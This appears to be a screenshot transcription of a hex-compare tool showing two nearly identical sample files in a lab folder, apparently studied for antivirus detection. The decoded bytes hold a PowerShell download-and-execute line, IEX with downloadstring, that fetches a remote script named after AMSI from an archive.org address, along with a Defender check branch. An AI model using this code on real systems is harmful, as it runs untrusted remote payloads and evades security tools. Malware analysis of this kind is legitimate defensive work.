 1: gateway@gateway: /lab/garbage/sample
detect1.txt
0000 00E0: 74 69 61 6C 73 3D 5B 4E  65 74 2E 43 72 65 64 65  tials=[N et.Crede
0000 00F0: 6E 74 69 61 6C 43 61 63  68 65 5D 3A 3A 44 65 66  ntialCac he]::Def
0000 0100: 61 75 6C 74 43 72 65 64  65 6E 74 69 61 6C 73 3B  aultCred entials;
0000 0110: 0D 0A 09 09 49 45 58 20  24 65 2E 64 6F 77 6E 6C  ....IEX  $e.downl
0000 0120: 6F 61 64 73 74 72 69 6E  67 28 27 68 74 74 70 73  oadstrin g('https
0000 0130: 3A 2F 2F 69 61 36 30 31  35 30 36 2E 75 73 2E 61  ://ia601 506.us.a
0000 0140: 72 63 68 69 76 65 2E 6F  72 67 2F 32 34 2F 69 74  rchive.o rg/24/it
0000 0150: 65 6D 73 2F 61 6D 73 69  31 2F 61 6D 73 69 31 2E  ems/amsi 1/amsi1.
0000 0160: 74 78 74 27 29 3B 0D 0A  7D 0D 0A 65 6C 73 65 0D  txt');.. }..else.
0000 0170: 0A 7B 0D 0A 65 63 68 6F  20 22 6E 6F 74 20 64 65  .{..echo  "not de
0000 0180: 66 65 6E 64 65 72 22 0D  0A 24 65 3D 6E 65 77 2D  fender". .$e=new-
0000 0190: 6F 62 6A 65 63 74 20 6E  65 74 2E 77 65 62 63 6C  object n et.webcl
0000 01A0: 69 65 6E 74 3B 0D 0A 09  09 24 65 2E 70 72 6F 78  ient;... .$e.prox
0000 01B0: 79 3D 5B 4E 65 74 2E 57  65 62 52 65 71 75 65 73  y=[Net.W ebReques
detect2.txt
0000 00E0: 74 69 61 6C 73 3D 5B 4E  65 74 2E 43 72 65 64 65  tials=[N et.Crede
0000 00F0: 6E 74 69 61 6C 43 61 63  68 65 5D 3A 3A 44 65 66  ntialCac he]::Def
0000 0100: 61 75 6C 74 43 72 65 64  65 6E 74 69 61 6C 73 3B  aultCred entials;
0000 0110: 0D 0A 09 09 49 45 58 20  24 65 2E 64 6F 77 6E 6C  ....IEX  $e.downl
0000 0120: 6F 61 64 73 74 72 69 6E  67 28 27 68 74 74 70 73  oadstrin g('https
0000 0130: 3A 2F 2F 69 61 36 30 31  35 30 36 2E 75 73 2E 61  ://ia601 506.us.a
0000 0140: 72 63 68 69 76 65 2E 6F  72 67 2F 32 34 2F 69 74  rchive.o rg/24/it
0000 0150: 65 6D 73 2F 61 6D 73 69  31 2F 61 6D 73 69 32 2E  ems/amsi 1/amsi2.
0000 0160: 74 78 74 27 29 3B 0D 0A  7D 0D 0A 65 6C 73 65 0D  txt');.. }..else.
0000 0170: 0A 7B 0D 0A 65 63 68 6F  20 22 6E 6F 74 20 64 65  .{..echo  "not de
0000 0180: 66 65 6E 64 65 72 22 0D  0A 24 65 3D 6E 65 77 2D  fender". .$e=new-
0000 0190: 6F 62 6A 65 63 74 20 6E  65 74 2E 77 65 62 63 6C  object n et.webcl
0000 01A0: 69 65 6E 74 3B 0D 0A 09  09 24 65 2E 70 72 6F 78  ient;... .$e.prox
0000 01B0: 79 3D 5B 4E 65 74 2E 57  65 62 52 65 71 75 65 73  y=[Net.W ebReques
Arrow keys move  F find  RET next difference  ESC quit  T move top
C ASCII/EBCDIC  E edit file  G goto position  Q quit  B move bottom